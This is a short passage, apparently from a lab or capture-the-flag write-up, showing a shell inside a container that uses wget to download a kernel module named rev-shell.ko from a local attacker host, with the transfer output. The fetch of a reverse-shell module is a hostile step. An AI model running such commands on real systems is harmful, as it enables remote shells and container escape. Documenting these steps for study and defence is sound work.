 Download the rev-shell.ko file to the container
/ # wget http://10.0.2.15:8000/rev-shell.ko
Connecting to 10.0.2.15:8000 (10.0.2.15:8000)
saving to 'rev-shell.ko'
rev-shell.ko 100%
|********************************************************************************************************
***************| 111k 0:00:00 ETA
'rev-shell.ko' saved